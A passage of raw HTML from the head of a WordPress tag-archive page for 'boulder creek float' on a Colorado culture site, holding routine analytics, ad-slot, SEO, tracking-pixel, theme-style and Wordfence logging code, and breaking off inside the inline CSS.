

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/boulder-creek-float/
body_size: 16757
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '28238').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>boulder creek float Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/boulder-creek-float/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="boulder creek float Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/boulder-creek-float/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/","url":"https://colorado.riverbeats.life/tag/boulder-creek-float/","name":"boulder creek float Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/09/boulder.jpg","width":751,"height":501},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/boulder-creek-float/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"boulder creek float"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; boulder creek float Tag Feed" href="https://colorado.riverbeats.life/tag/boulder-creek-float/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/fun-things-to-do-in-boulder-colorado\/","title":"4+Fantastic+Activities+for+Your+Next+Day+Trip+to+Boulder%2C+Colorado","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/09\/boulder.jpg","desc":"Did you know that just 45 minutes north of Denver lies a magical world of amazing hikes, unique shopping, and incredible food? That's right! We're talking about beautiful Boulder, Colorado! If you haven't yet, take \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"63044ab595","postid":"","servertime":"1768095519","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"0dcbc7f4-6ee2-4c6c-b987-2a9ac93b76d0","params":{"post_category":"Colorado Cities & Towns, Evergreen, Top Stories, Travel","page_title":"boulder creek float","post_type":"tag","post_id":5979,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/boulder-creek-float\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5979,"content_name":"boulder creek float"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"a76896c764","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5979" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=6CF7591BE10F7BE1F50ABC200CA3D3D0');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
